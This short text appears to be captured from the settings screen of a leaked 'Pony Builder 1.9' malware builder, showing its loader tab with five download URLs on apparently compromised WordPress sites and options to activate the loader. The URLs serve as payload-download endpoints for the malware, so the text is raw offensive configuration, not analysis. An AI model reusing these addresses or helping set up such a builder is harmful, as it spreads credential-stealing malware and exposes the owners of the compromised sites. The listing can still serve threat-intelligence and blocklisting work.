 Pony Builder 1.9 -Leaked for TrojanForge.com
File Help
Builder Loader Settings Themes
List of the url(s) for load file(s)
http://forgedforce.com/images/wp/wp.php
http://marionainteriors.com/wordpress/wp-includes/images/wp/wp.php
http://interceptlabs.com/wp/wp-includes/images/wp/wp.php
http://encodesoftware.co.uk/images/smileys/wp/wp.php
http://handydiscount.co.uk/image/wp/wp.php
Activate loader Do not run duplicate file(s)